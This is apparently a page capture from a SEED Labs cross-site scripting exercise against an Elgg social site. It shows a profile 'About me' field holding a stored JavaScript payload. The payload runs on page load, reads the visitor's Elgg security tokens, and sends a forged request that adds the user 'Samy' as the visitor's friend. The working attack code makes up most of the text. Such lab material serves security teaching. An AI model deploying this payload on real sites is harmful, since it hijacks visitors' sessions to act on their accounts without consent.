 www.seed-server.com/profile/samy/edit
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add"
+ "?friend=59" + token + ts;
//Create and send Ajax request to add friend
Ajax=new XMLHttpRequest();
Ajax.open("GET",sendurl,true);
Ajax.setRequestHeader("Host","www.seed-server.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send();
}
</script>
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications